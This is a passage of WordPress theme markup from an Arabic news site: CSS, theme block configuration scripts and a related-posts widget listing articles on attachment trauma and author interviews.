					margin-right: -5px;
				}.tdi_63 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_63 .td-post-category{
					margin: 0px;
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td-module-meta-info{
					max-width: 100%;
				}.tdi_63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_63 .td-module-container:before{
					bottom: -15px;
				}.tdi_63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTVweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"100","all_modules_space":"eyJwb3J0cmFpdCI6IjE1IiwicGhvbmUiOiIzMCIsImFsbCI6IjMwIiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA1cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_line_height":"1","cat_txt_hover":"#000000","modules_cat_border":"0","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","f_excl_font_size":"11","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_radius":"2","excl_bg":"var(--metro-exclusive)","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwibGFuZHNjYXBlIjoiMTUiLCJwb3J0cmFpdCI6IjEwIn0=","limit":"3","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_meta_font_line_height":"1","f_meta_font_weight":"600","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "3";
block_tdi_63.found_posts = "16449";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel=" bookmark" class="td-image-wrap " title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2025/06/أعراض-الاكتئاب-النفسي-عند-النساء-810x500-1-696x430.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%f0%9f%a7%a0-%d9%85%d8%aa%d9%84%d8%a7%d8%b2%d9%85%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%86%d8%a8%d9%8a-%d8%a7%d9%84%d9%85%d8%b1%d8%aa%d8%a8%d8%b7-%d8%a8%d8%a7%d9%84/" rel="bookmark" title="🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية">🧠 متلازمة التعلق التجنبي المرتبط بالصدمة العاطفية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/medical-information/" class="td-post-category">العيادة الطبية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T13:20:28+03:00" >7 مايو,2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel=" bookmark" class="td-image-wrap " title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/received_928119008628267-696x1108.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%ae%d8%a7%d9%84%d9%8a-%d9%85%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%b6%d9%85%d9%86-%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d8%a7%d8%b1-%d8%aa%d9%86%d9%88%d9%8a%d9%86-%d9%84/" rel="bookmark" title="&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;">&#8220;خالي من النساء&#8221; ضمن إصدارات دار تنوين للنشر والتوزيع، حوار خاص مع الكاتب &#8220;حسام حمدي&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T16:37:23+03:00" >19 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel=" bookmark" class="td-image-wrap " title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.akhbarana.com/wp-content/uploads/2023/02/FB_IMG_1676294529679-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a8%d9%90%d8%a3%d8%ad%d8%b1%d9%81%d9%87%d8%a7-%d8%aa%d9%85%d9%8a%d8%b2%d8%aa-%d9%81%d9%8a-%d9%85%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9%d8%8c-%d8%ad%d9%88%d8%a7%d8%b1-%d8%ae/" rel="bookmark" title="بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;">بِأحرفها تميزت في مجال الكتابة، حوار خاص مع الكاتبة &#8220;مي طارق&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d8%a3%d8%af%d8%a8-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/" class="td-post-category">أدب وثقافة</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-17T15:46:39+03:00" >17 فبراير,2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_64 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_65 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_65 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_65 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_65 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdm-title-line{
					height: 10px;
				}.tdi_65 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_65 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_65"><h3 class="tdm-title tdm-title-sm">أقرأ ايضا</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_66 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                
					margin-left: auto;
				}.ie10 .tdi_66 .td-image-container,
				.ie11 .tdi_66 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_66 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_66 .td-module-meta-info{
					padding: 0 20px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_66 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_66 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_66 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-thumb,
				.tdi_66 .entry-thumb:before,
				.tdi_66 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_66 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_66 .td-read-more{
					display: none;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 10px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_66 .td-module-title a{
					color: #000000;
				}.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: right;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_66 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_66 .entry-title{
					margin: 0 0 10px;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_66 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0 0 0 5px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0 0 8px;
				
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_66 .td-editor-date,
				.tdi_66 .td-editor-date .td-post-author-name a,
				.tdi_66 .td-editor-date .entry-date,
				.tdi_66 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_66 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td-post-category{
					margin: 0px;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_66 .entry-title{
					margin: 0px;
				
					font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_66 .td-module-meta-info{
					max-width: 100%;
				}.tdi_66 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_66 .td-module-container:before{
					bottom: -10px;
				}.tdi_66 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"comment_count","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIiwicG9ydHJhaXQiOiIxMCIsImxhbmRzY2FwZSI6IjEwIn0=","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDAgMCA1cHgiLCJwb3J0cmFpdCI6IjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-93193","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 